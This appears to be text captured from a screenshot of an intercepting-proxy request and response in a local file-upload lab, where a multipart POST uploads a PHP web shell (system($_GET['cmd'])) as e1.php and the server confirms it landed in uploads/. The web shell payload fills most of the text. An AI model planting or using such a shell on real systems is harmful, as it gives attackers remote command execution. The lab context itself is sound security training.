 Request
Pretty Raw Hex
\n
boundary=---------------------------108094584326988006737929
16514
8 Content-Length: 506
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload16/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------10809458432698800673792916514
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 80
22 -----------------------------10809458432698800673792916514
23 Content-Disposition: form-data; name="fileToUpload";
filename="e1.php"
24 Content-Type: application/x-php
25
26 <?php
27
28 echo system($_GET['cmd'])
29
30 ?>
31
32 -----------------------------10809458432698800673792916514
33 Content-Disposition: form-data; name="submit"
34
35 Upload
36 -----------------------------10809458432698800673792916514--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
File upload
Restriction: file size
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/e1.php.